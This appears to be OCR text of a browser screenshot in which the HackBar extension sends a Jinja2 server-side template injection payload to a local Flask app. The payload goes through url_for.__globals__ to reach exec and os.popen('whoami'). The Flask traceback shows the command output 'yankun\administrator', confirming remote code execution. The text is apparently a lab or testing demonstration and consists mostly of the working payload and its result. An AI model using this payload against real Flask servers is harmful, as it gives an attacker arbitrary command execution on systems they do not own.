 Exception
Exception: yankun\administrator
Traceback (most recent call last)
File "E:\python\python3.8.8\lib\site-packages\flask\app.py", line 2088, in __call__
return self.wsgi_app(environ, start_response)
Elements Console Sources Network HackBar Performance Memory Application Lighthouse superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/?name={{url_for.__globals__['__builtins__']['exec']("raise Exception(__import__('os').popen('whoami').read())")}}